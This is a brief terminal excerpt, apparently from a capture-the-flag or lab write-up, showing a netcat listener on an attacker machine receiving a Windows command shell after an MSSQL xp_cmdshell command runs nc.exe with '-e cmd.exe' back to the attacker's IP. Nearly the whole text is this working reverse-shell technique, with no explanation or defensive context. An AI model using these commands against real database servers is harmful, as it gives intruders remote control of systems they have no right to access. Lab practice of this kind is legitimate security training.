 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop]
└─# rlwrap nc -nlvp 4000
listening on [any] 4000 ...
connect to [10.10.14.18] from (UNKNOWN) [10.129.245.194] 62267
Microsoft Windows [Version 10.0.17763.7309]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
SQL (SIGNED\mssqlsvc  dbo@master)> xp_cmdshell %temp%\nc.exe -nv 10.10.14.18 4000 -e cmd.exe